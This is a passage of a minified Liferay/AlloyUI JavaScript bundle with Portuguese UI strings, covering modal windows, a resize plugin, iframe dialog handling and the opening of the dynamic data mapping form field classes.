YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
